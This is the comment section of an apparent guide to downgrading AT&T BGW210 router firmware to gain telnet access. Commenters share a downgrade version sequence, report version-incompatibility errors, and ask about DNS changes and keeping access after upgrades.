You have touched some pleasant points here. Any way keep up wrinting.
I’m in over my head here, but can this process be used to change the apparently hard-coded DNS server to a different one? I imagine it’s in a config file or something somewhere… (?)
I think this is among the most vital info for me. And i am glad reading your article. But wanna remark on some general things, The site style is perfect, the articles is really excellent : D. Good job, cheers
Nice guide, thanks.
Just to note that in order for me to go back from 1.0.29 to 2.7.7 (the original version on my device), I had to go through the following sequence:
1.0.29 > 1.5.11 > 1.6.7 > 1.9.14 > 1.10.9 > 2.4.4 > 2.6.4 > 2.7.1 > 2.7.7.
I tried to skip, but the router wouldn’t accept the new firmware through the UI (the ui would hang after the upload without doing anything).
Also, I thought at some point I had bricked the device after upgrading to 1.5.11 as all lights were flashing red and the router wouldn’t serve DHCP leases on Ethernet. Don’t panic, the router was accessible through WiFi and I was able to keep upgrading.
Thank you, this was great. Any instructions on how to change the dns address?
How can I set my bgw210-700 into true bridge mode? I have copper services and no fiber available so I am stuck with the modem/router
I hope to be able to follow this guide soon. Unfortunately, it seems I am up against a wall at the first step. When trying to install the older frimware version (from version 2.13.4) I am given the error message:
“Firmware upgrade failed due to version incompatibility.”
I later found this thread about upgrading the frimware: https://forums.att.com/conversations/att-fiber-equipment/arris-bgw210700-softwarefirmware-update/6028546ceda6ec07a853eaaa?commentId=60b10cfdbc0d214097650c66
In the first response, it was said that users cannot change their frimware anymore.
Is there something you used to get around this limitation? Calling AT&T and asking nicely many times didn’t yield any results.
Thank you for your help!
Hey Aidan, Christopher Wierts (Streiw) here. I’ve got a BGW210 on 2.15.4 firmware that I can poke around in. ATT wasn’t too happy with my downgrade method, but they really haven’t done a good job securing their latest firmware. More to come in the future.
Good to hear! Excited to see how you ended up implementing you solution – my stuff has kept chugging since this writeup, but I’m sure the day is coming where I need to update my firmware and poke through this process again haha
Hello, all of your links for scripts/firmware etc return a 404 error. Will you please look into those?
This should be fixed now, thanks for catching it!
Is there a way to leave the telnet access in place, after re-updating the firmware back to the current one? There must be some way to persistently store the configuration between upgrades, anf it would be great if there was a way to hook into that setup
I’m not sure – but the next time I’m in my config, I’ll take a look!
Does anyone happen to know the last BGW210 firmware version number that can be downgraded down to 1.0.29? 2.8.5 is the last firmware file that’s readily available, but we know that it’s possible to skip at least some of the versions on the way down. 2.13.4 is too far of a gap, but I’m curious if it’s possible to downgrade routers running 2.9.x or 2.10.x firmware.
Like Aidan said from above ^
When I was also trying to install the older frimware version (from version 2.16.4) I am also given the error message:
“Firmware upgrade failed due to version incompatibility.”
Would like help also, when was this frimware released? I got my modem around 09/2020 MM/YYYY
Thanks, ChrisEric1 CECL (christopherericlentocha@gmail.com)
this is an amazing write-up I really appreciate it I’m being hacked through the same process someone has been able to access that portal that you’re speaking of I’m trying to stop it I spoke with AT&t and obviously they don’t know anything. I’m not an expert on programming code so on so forth I barely have just got in Linux but if you have any suggestions or any help you could give me on doing what you’ve done here I know it’s step by step but for me it’s new territory completely I still don’t know how to really work with Linux coming from Windows with no code experience. I’m trying to learn this on the fly and I have a hacker or someone accessing my router but obviously I was able to notice that they were on the remote access area of my modem config. The label Tech and a http ip address popped up there out of nowhere..anyhow I know you get the gist of it if there’s any help you can provide I’ll leave my email I would really appreciate it thank you…Ray A
@Christopher Wierts
Any progress on this with the newer firmwares?
Thanks!